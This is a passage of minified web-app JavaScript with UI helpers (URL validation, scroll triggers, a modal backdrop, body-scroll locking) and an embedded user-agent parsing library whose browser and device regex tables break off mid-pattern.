Object.entries(a).map(([u,o])=>`${u}=${o}`).toString()},Yi={width:600,height:600},rf={menubar:"no",toolbar:"no",resizable:"no",scrollbars:"yes"},of=/^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/|\/\/)?[a-zA-Z0-9\u0080-\uFFFF]+([-.][a-zA-Z0-9\u0080-\uFFFF]*)*\.[a-zA-Z\u0080-\uFFFF]{2,10}(:[0-9]{1,5})?(\/.*)?(\\?.*)?$/,sf=(B,C)=>{const E={url:()=>of.test(C),email:()=>Wu.test(C),phone:()=>Yu.test(C)}[B];return!!E()};function af(B,C,E){B.preventDefault();const{type:t,rawValue:n,target:r}=C;if(!sf(t,n))return null;const u=$u(n);return Qf(u,{target:r,...E})}function lf(B){return B==="auto"?"100%":B&&typeof B=="object"?B.auto?"100%":`${B.customValue}px`:typeof B=="number"||Number(B)?`${B}px`:B}const qi=100,Zi=({triggerName:B,threshold:C,shouldTrigger:E,valueToToggle:t})=>{const{documentElement:n}=document;return(r,a)=>{const u=wi(()=>{const o=window.pageYOffset||n.scrollTop,f=Math.max(n.scrollHeight,n.offsetHeight)-window.innerHeight,v=o/f,l=Math.round(v*qi)/qi;(!f||E(l,C))&&(r(B,t),a?.(t))},1e3);return window.addEventListener("scroll",u,{passive:!0}),u(),()=>{u.cancel(),window.removeEventListener("scroll",u)}}},uf=(B="documentScrollOver",C)=>Zi({shouldTrigger:(E,t)=>E>=t,valueToToggle:!0,threshold:Number(C),triggerName:B}),cf=(B="documentScrollUnder",C)=>Zi({shouldTrigger:(E,t)=>E<=t,valueToToggle:!1,threshold:Number(C),triggerName:B}),ff=300,_i="backdrop-closing",df=D.forwardRef(({open:B,background:C="rgba(0, 0, 0, 0.5)",fixed:E=!1,zIndex:t=oI.modal,withoutTransition:n=!1,className:r,...a},u)=>q.jsx(pf,{...a,_fixed:E,_zIndex:t,_background:C,_withoutTransition:n,className:B?r:`${r} ${_i}`,ref:u})),pf=zA.div.withConfig({displayName:"Backdrop__BackdropContainer",componentId:"sc-1dc701cb-0"})(["",""],({_fixed:B,_zIndex:C,_background:E,_withoutTransition:t})=>dA(["display:block;position:",";inset:0;z-index:",";background:",";"," &.","{opacity:0;}@starting-style{&{opacity:0;}}@media (prefers-reduced-motion:reduce){&{transition:none;}}"],B?"fixed":"absolute",C,E,!t&&dA(["transition:opacity ","ms ease-out;"],ff),_i));function uB(B,C){return E=>{C&&C(E),B(E)}}function hf(B){if(B.getRootNode()===B)return;let{parentElement:C}=B;for(;C;){const{position:E}=getComputedStyle(C);if(["fixed","relative","absolute"].includes(E))return C;C=C.parentElement}return document.documentElement}function vf(B){const[C,E]=D.useState(null),t=D.useRef(B);D.useEffect(()=>{t.current=B},[B]);const n=D.useCallback(r=>{E(r)},[]);return D.useEffect(()=>{if(!C)return;let r=!1;const a=()=>{r=!0},u=o=>{const f=o.target;if(r||C?.contains(f)||f.closest("select")){r=!1;return}t.current(o),r=!1};return C.addEventListener("pointerdown",a),window.addEventListener("pointerup",u,!0),()=>{C.removeEventListener("pointerdown",a),window.removeEventListener("pointerup",u,!0)}},[C]),n}function mf(B){if(Array.isArray(B)){for(var C=0,E=Array(B.length);C<B.length;C++)E[C]=B[C];return E}else return Array.from(B)}var mQ=!1;if(typeof window<"u"){var $i={get passive(){mQ=!0}};window.addEventListener("testPassive",null,$i),window.removeEventListener("testPassive",null,$i)}var Ao=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),Wg=[],sI=!1,eo=-1,XC=void 0,VC=void 0,go=function(C){return Wg.some(function(E){return!!(E.options.allowTouchMove&&E.options.allowTouchMove(C))})},aI=function(C){var E=C||window.event;return go(E.target)||E.touches.length>1?!0:(E.preventDefault&&E.preventDefault(),!1)},wf=function(C){if(VC===void 0){var E=!!C&&C.reserveScrollBarGap===!0,t=window.innerWidth-document.documentElement.clientWidth;E&&t>0&&(VC=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}XC===void 0&&(XC=document.body.style.overflow,document.body.style.overflow="hidden")},Tf=function(){VC!==void 0&&(document.body.style.paddingRight=VC,VC=void 0),XC!==void 0&&(document.body.style.overflow=XC,XC=void 0)},bf=function(C){return C?C.scrollHeight-C.scrollTop<=C.clientHeight:!1},Sf=function(C,E){var t=C.targetTouches[0].clientY-eo;return go(C.target)?!1:E&&E.scrollTop===0&&t>0||bf(E)&&t<0?aI(C):(C.stopPropagation(),!0)},yf=function(C,E){if(!C){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!Wg.some(function(n){return n.targetElement===C})){var t={targetElement:C,options:E||{}};Wg=[].concat(mf(Wg),[t]),Ao?(C.ontouchstart=function(n){n.targetTouches.length===1&&(eo=n.targetTouches[0].clientY)},C.ontouchmove=function(n){n.targetTouches.length===1&&Sf(n,C)},sI||(document.addEventListener("touchmove",aI,mQ?{passive:!1}:void 0),sI=!0)):wf(E)}},Pf=function(C){if(!C){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}Wg=Wg.filter(function(E){return E.targetElement!==C}),Ao?(C.ontouchstart=null,C.ontouchmove=null,sI&&Wg.length===0&&(document.removeEventListener("touchmove",aI,mQ?{passive:!1}:void 0),sI=!1)):Wg.length||Tf()},gA={},KC={exports:{}},Mf=KC.exports,Bo;function xf(){return Bo||(Bo=1,function(B,C){(function(E,t){var n="1.0.40",r="",a="?",u="function",o="undefined",f="object",v="string",l="major",s="model",d="name",p="type",h="vendor",T="version",N="architecture",L="console",H="mobile",F="tablet",W="smarttv",Z="wearable",U="embedded",vA=500,PA="Amazon",pA="Apple",NA="ASUS",RA="BlackBerry",bA="Browser",LA="Chrome",FA="Edge",DA="Firefox",hA="Google",K="Huawei",_="LG",J="Microsoft",y="Motorola",G="Opera",BA="Samsung",AA="Sharp",z="Sony",nA="Xiaomi",uA="Zebra",aA="Facebook",cA="Chromium OS",HA="Mac OS",ee=" Browser",$A=function(mA,SA){var sA={};for(var xA in mA)SA[xA]&&SA[xA].length%2===0?sA[xA]=SA[xA].concat(mA[xA]):sA[xA]=mA[xA];return sA},Ie=function(mA){for(var SA={},sA=0;sA<mA.length;sA++)SA[mA[sA].toUpperCase()]=mA[sA];return SA},Me=function(mA,SA){return typeof mA===v?YA(SA).indexOf(YA(mA))!==-1:!1},YA=function(mA){return mA.toLowerCase()},je=function(mA){return typeof mA===v?mA.replace(/[^\d\.]/g,r).split(".")[0]:t},Xe=function(mA,SA){if(typeof mA===v)return mA=mA.replace(/^\s\s*/,r),typeof SA===o?mA:mA.substring(0,vA)},xe=function(mA,SA){for(var sA=0,xA,ae,te,yA,oA,me;sA<SA.length&&!oA;){var qg=SA[sA],og=SA[sA+1];for(xA=ae=0;xA<qg.length&&!oA&&qg[xA];)if(oA=qg[xA++].exec(mA),oA)for(te=0;te<og.length;te++)me=oA[++ae],yA=og[te],typeof yA===f&&yA.length>0?yA.length===2?typeof yA[1]==u?this[yA[0]]=yA[1].call(this,me):this[yA[0]]=yA[1]:yA.length===3?typeof yA[1]===u&&!(yA[1].exec&&yA[1].test)?this[yA[0]]=me?yA[1].call(this,me,yA[2]):t:this[yA[0]]=me?me.replace(yA[1],yA[2]):t:yA.length===4&&(this[yA[0]]=me?yA[3].call(this,me.replace(yA[1],yA[2])):t):this[yA]=me||t;sA+=2}},oe=function(mA,SA){for(var sA in SA)if(typeof SA[sA]===f&&SA[sA].length>0){for(var xA=0;xA<SA[sA].length;xA++)if(Me(SA[sA][xA],mA))return sA===a?t:sA}else if(Me(SA[sA],mA))return sA===a?t:sA;return SA.hasOwnProperty("*")?SA["*"]:mA},_e={"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"},se={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ke={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[T,[d,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[T,[d,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[d,T],[/opios[\/ ]+([\w\.]+)/i],[T,[d,G+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[T,[d,G+" GX"]],[/\bopr\/([\w\.]+)/i],[T,[d,G]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[T,[d,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[T,[d,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[d,T],[/quark(?:pc)?\/([-\w\.]+)/i],[T,[d,"Quark"]],[/\bddg\/([\w\.]+)/i],[T,[d,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[T,[d,"UC"+bA]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[T,[d,"WeChat"]],[/konqueror\/([\w\.]+)/i],[T,[d,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[T,[d,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[T,[d,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[T,[d,"Smart Lenovo "+bA]],[/(avast|avg)\/([\w\.]+)/i],[[d,/(.+)/,"$1 Secure "+bA],T],[/\bfocus\/([\w\.]+)/i],[T,[d,DA+" Focus"]],[/\bopt\/([\w\.]+)/i],[T,[d,G+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[T,[d,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[T,[d,"Dolphin"]],[/coast\/([\w\.]+)/i],[T,[d,G+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[T,[d,"MIUI"+ee]],[/fxios\/([\w\.-]+)/i],[T,[d,DA]],[/\bqihoobrowser\/?([\w\.]*)/i],[T,[d,"360"]],[/\b(qq)\/([\w\.]+)/i],[[d,/(.+)/,"$1Browser"],T],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[d,/(.+)/,"$1"+ee],T],[/samsungbrowser\/([\w\.]+)/i],[T,[d,BA+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[T,[d,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[d,"Sogou Mobile"],T],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[d,T],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[d],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[T,d],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[d,aA],T],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[d,T],[/\bgsa\/([\w\.]+) .*safari\//i],[T,[d,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[T,[d,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[T,[d,LA+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[d,LA+" WebView"],T],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[T,[d,"Android "+bA]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[d,T],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[T,[d,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[T,d],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[d,[T,oe,_e]],[/(webkit|khtml)\/([\w\.]+)/i],[d,T],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[d,"Netscape"],T],[/(wolvic|librewolf)\/([\w\.]+)/i],[d,T],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[T,[d,DA+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[d,[T,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[d,[T,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[N,"amd64"]],[/(ia32(?=;))/i],[[N,YA]],[/((?:i[346]|x)86)[;\)]/i],[[N,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[N,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[N,"armhf"]],[/windows (ce|mobile); ppc;/i],[[N,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[N,/ower/,r,YA]],[/(sun4\w)[;\)]/i],[[N,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[N,YA]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[s,[h,BA],[p,F]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[s,[h,BA],[p,H]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[s,[h,pA],[p,H]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[s,[h,pA],[p,F]],[/(macintosh);/i],[s,[h,pA]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[s,[h,AA],[p,H]],[/(?:honor)([-\w ]+)[;\)]/i],[s,[h,"Honor"],[p,H]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[s,[h,K],[p,F]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[s,[h,K],[p,H]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[s,/_/g," "],[h,nA],[p,H]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[s,/_/g," "],[h,nA],[p,F]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[s,[h,"OPPO"],[p,H]],[/\b(opd2\d{3}a?) bui/i],[s,[h,"OPPO"],[p,F]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[s,[h,"Vivo"],[p,H]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[s,[h,"Realme"],[p,H]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[s,[h,y],[p,H]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[s,[h,y],[p,F]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[s,[h,_],[p,F]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[s,[h,_],[p,H]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[s,[h,"Lenovo"],[p,F]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[s,/_/g," "],[h,"Nokia"],[p,H]],[/(pixel c)\b/i],[s,[h,hA],[p,F]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[s,[h,hA],[p,H]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[s,[h,z],[p,H]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[s,"Xperia Tablet"],[h,z],[p,F]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[s,[h,"OnePlus"],[p,H]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[s,[h,PA],[p,F]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[s,/(.+)/g,"Fire Phone $1"],[h,PA],[p,H]],[/(playbook);[-\w\),; ]+(rim)/i],[s,h,[p,F]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[s,[h,RA],[p,H]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[s,[h,NA],[p,F]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[s,[h,NA],[p,H]],[/(nexus 9)/i],[s,[h,"HTC"],[p,F]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[s,/_/g," "],[p,H]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[s,[h,"TCL"],[p,F]],[/(itel) ((\w+))/i],[[h,YA],s,[p,oe,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[s,[h,"Acer"],[p,F]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[s,[h,"Meizu"],[p,H]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[s,[h,"Ulefone"],[p,H]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[s,[h,"Energizer"],[p,H]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[s,[h,"Cat"],[p,H]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[s,[h,"Smartfren"],[p,H]],[/droid.+; (a(?:015|06[35]|142p?))/i],[s,[h,"Nothing"],[p,H]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,s,[p,H]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,s,[p,F]],[/(surface duo)/i],[s,[h,J],[p,F]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[s,[h,"Fairphone"],[p,H]],[/(u304aa)/i],[s,[h,"AT&T"],[p,H]],[/\bsie-(\w*)/i],[s,[h,"Siemens"],[p,H]],[/\b(rct\w+) b/i],[s,[h,"RCA"],[p,F]],[/\b(venue[\d ]{2,7}) b/i],[s,[h,"Dell"],[p,F]],[/\b(q(?:mv|ta)\w+) b/i],[s,[h,"Verizon"],[p,F]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[s,[h,"Barnes & Noble"],[p,F]],[/\b(tm\d{3}\w+) b/i],[s,[h,"NuVision"],[p,F]],[/\b(k88) b/i],[s,[h,"ZTE"],[p,F]],[/\b(nx\d{3}j) b/i],[s,[h,"ZTE"],[p,H]],[/\b(gen\d{3}) b.+49h/i],[s,[h,"Swiss"],[p,H]],[/\b(zur\d{3}) b/i],[s,[h,"Swiss"],[p,F]],[/\b((zeki)?tb.*\b) b/i],[s,[h,"Zeki"],[p,F]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],s,[p,F]],[/\b(ns-?\w{0,9}) b/i],[s,[h,"Insignia"],[p,F]],[/\b((nxa|next)-?\w{0,9}) b/i],[s,[h,"NextBook"],[p,F]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],s,[p,H]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],s,[p,H]],[/\b(ph-1) /i],[s,[h,"Essential"],[p,H]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[s,[h,"Envizen"],[p,F]],[/\b(trio[-\w\. ]+) b/i],[s,[h,"MachSpeed"],[p,F]],[/\btu_(1491) b/i],[s,[h,"Rotor"],[p,F]],[/(shield[\w ]+) b/i],[s,[h,"Nvidia"],[p,F]],[/(sprint) (\w+)/i],[h,s,[p,H]],[/(kin\.[onetw]{3})/i],[[s,/\./g," "],[h,J],[p,H]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[s,[h,uA],[p,F]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[s,[h,uA],[p,H]],[/smart-tv.+(samsung)/i],[h,[p,W]],[/hbbtv.+maple;(\d+)/i],[[s,/^/,"SmartTV"],[h,BA],[p,W]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,_],[p,W]],[/(apple) ?tv/i],[h,[s,pA+" TV"],[p,W]],[/crkey/i],[[s,LA+"cast"],[h,hA],[p,W]],[/droid.+aft(\w+)( bui|\))/i],[s,[h,PA],[p,W]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[s,[h,AA],[p,W]],[/(bravia[\w ]+)( bui|\))/i],[s,[h,z],[p,W]],[/(mitv-\w{5}) bui/i],[s,[h,nA],[p,W]],[/Hbbtv.*(technisat) (.*);/i],[h,s,[p,W]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,Xe],[s,Xe],[p,W]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,W]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,s,[p,L]],[/droid.+; (shield) bui/i],[s,[h,"Nvidia"],[p,L]],[/(playstation [345portablevi]+)/i],[s,[h,z],[p,L]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[s,[h,J],[p,L]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[s,[h,BA],[p,Z]],[/((pebble))app/i],[h,s,[p,Z]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[s,[h,pA],[p,Z]],[/droid.+; (glass) \d/i],[s,[h,hA],[p,Z]],[/droid.+; (wt63?0{2,3})\)/i],[s,[h,uA],[p,Z]],[/droid.+; (glass) \d/i],[s,[h,hA],[p,Z]],[/(pico) (4|neo3(?: link|pro)?)/i],[h,s,[p,Z]],[/; (quest( \d| pro)?)/i],[s,[h,aA],[p,Z]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[p,U]],[/(aeobc)\b/i],[s,[h,PA],[p,U]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[s,[p,H]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[s,[p,F]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,F]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,H]],[/(android[-\w\. ]{0,9});.+buil/i],[s,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[T,[d,FA+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[d,T],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[T,[d,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[d,T],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[T,d]],os:[[/microsoft (windows) (vista|xp)/i],[d,T],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[d,[T,oe,se]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[T,oe,se],[d,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[T,/_/g,"."],[d,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[d,HA],[T,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[T,d],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[d,T],[/\(bb(10);/i],[T,[d,RA]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[T,[d,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[T,[d,DA+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[T,[d,"webOS"]],[/watch(?: 